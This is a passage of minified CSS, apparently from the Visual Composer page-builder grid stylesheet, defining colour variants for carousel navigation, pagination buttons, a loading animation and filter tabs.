.vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue{color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black{color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey{color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange{color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky{color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green{color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink{color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown{color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple{color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white{color:#fff!important}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-15px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-17.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-20px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-22.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-25px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-27.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-30px}.vc_grid-pagination .vc_grid-pagination-list{outline:0;display:block;padding-left:0;text-align:center;margin:20px 0 0!important;border-radius:2px}.vc_grid-pagination .vc_grid-pagination-list>li{display:inline-block;margin:0;border:0 solid transparent}.vc_grid-pagination .vc_grid-pagination-list>li>a,.vc_grid-pagination .vc_grid-pagination-list>li>span{color:#fff;background-color:#428bca;border:1px solid #428bca;transition:opacity .3s ease-in 0s;position:relative;float:left;padding:3px 10px;line-height:1.42857143;text-decoration:none;opacity:.5;margin-left:-1px;font-size:10px}.vc_grid-pagination .vc_grid-pagination-list>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list>li:first-child>span{margin-left:0}.vc_grid-pagination .vc_grid-pagination-list>li:focus a,.vc_grid-pagination .vc_grid-pagination-list>li:focus span,.vc_grid-pagination .vc_grid-pagination-list>li:hover a,.vc_grid-pagination .vc_grid-pagination-list>li:hover span{opacity:1}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-prev>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61b"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-next>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61a"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-first>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e618"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-last>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e619"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:hover{z-index:2;opacity:1;cursor:default}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:hover{display:none}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li{border-color:#5472d2!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>span{background-color:#5472d2!important;border-color:#5472d2!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li{border-color:#00c1cf!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>span{background-color:#00c1cf!important;border-color:#00c1cf!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li{border-color:#fe6c61!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>span{background-color:#fe6c61!important;border-color:#fe6c61!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li{border-color:#8d6dc4!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>span{background-color:#8d6dc4!important;border-color:#8d6dc4!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li{border-color:#4cadc9!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>span{background-color:#4cadc9!important;border-color:#4cadc9!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li{border-color:#cec2ab!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>span{background-color:#cec2ab!important;border-color:#cec2ab!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li{border-color:#50485b!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>span{background-color:#50485b!important;border-color:#50485b!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li{border-color:#75d69c!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>span{background-color:#75d69c!important;border-color:#75d69c!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li{border-color:#2a2a2a!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>span{background-color:#2a2a2a!important;border-color:#2a2a2a!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li{border-color:#ebebeb!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>span{background-color:#ebebeb!important;border-color:#ebebeb!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li{border-color:#f7be68!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>span{background-color:#f7be68!important;border-color:#f7be68!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li{border-color:#5aa1e3!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>span{background-color:#5aa1e3!important;border-color:#5aa1e3!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li{border-color:#6dab3c!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>span{background-color:#6dab3c!important;border-color:#6dab3c!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li{border-color:#f4524d!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>span{background-color:#f4524d!important;border-color:#f4524d!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li{border-color:#f79468!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>span{background-color:#f79468!important;border-color:#f79468!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li{border-color:#b97ebb!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>span{background-color:#b97ebb!important;border-color:#b97ebb!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li{border-color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>span{background-color:#fff!important;border-color:#fff!important;color:#2a2a2a!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span{box-sizing:border-box;min-width:28px;min-height:22px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{margin-left:5px;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{margin-left:5px;border-radius:30px;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{border-radius:5px;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span{background-color:transparent!important;color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{background-color:transparent!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li{border-left-width:1px!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{border-width:0;background:none repeat scroll 0 0 rgba(0,0,0,0)!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li:first-child,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li:first-child{border-width:0!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a{color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{color:#fff!important}.vc_grid-loading{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em;animation-delay:.16s;height:20px}.vc_grid-loading,.vc_grid-loading:after,.vc_grid-loading:before{border-radius:50%;width:12px;height:12px;animation-fill-mode:both;animation:load7 1.8s infinite ease-in-out}.vc_grid-loading:before{left:-20px}.vc_grid-loading:after{left:20px;animation-delay:.32s}.vc_grid-loading:after,.vc_grid-loading:before{content:'';position:absolute;top:0}@keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-filter{margin-left:0;margin-bottom:20px;list-style:none;padding:0}.vc_grid-filter.vc_grid-filter-center{text-align:center}.vc_grid-filter.vc_grid-filter-right{text-align:right}.vc_grid-filter.vc_grid-filter-left{text-align:left}.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472d2}.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00c1cf}.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#fe6c61}.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8d6dc4}.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4cadc9}.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#cec2ab}.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485b}.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75d69c}.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2a2a2a}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#ebebeb}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#f7be68}.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover{background-color:#5aa1e3}.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6dab3c}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#f4524d}.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#f79468}.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#b97ebb}.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#fff}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter>.vc_grid-filter-item{cursor:pointer;display:inline-block;background:0 0;padding:4px 10px;transition:background-color .1s linear}.vc_grid-filter>.vc_grid-filter-item:first-child{margin-left:0!important}.vc_grid-filter>.vc_grid-filter-item>span{transition:color .1s linear;outline:0;padding:0;text-decoration:none}.vc_grid-filter>.vc_grid-filter-item.vc_active>span,.vc_grid-filter>.vc_grid-filter-item:hover>span{text-decoration:none}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:30px}.vc_grid-filter.vc_grid-filter- .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-comma .vc_grid-filter-item{padding:0!important}.vc_grid-filter.vc_grid-filter-default-less-rounded>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:5px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item{margin:0;border:1px solid rgba(235,235,235,.8);border-collapse:collapse}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:nth-child(n+2){margin-left:-1px;margin-top:-1px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover{position:relative;z-index:1;border-color:transparent}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover>a{text-decoration:none}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item{background-color:#7c93dd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472d2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-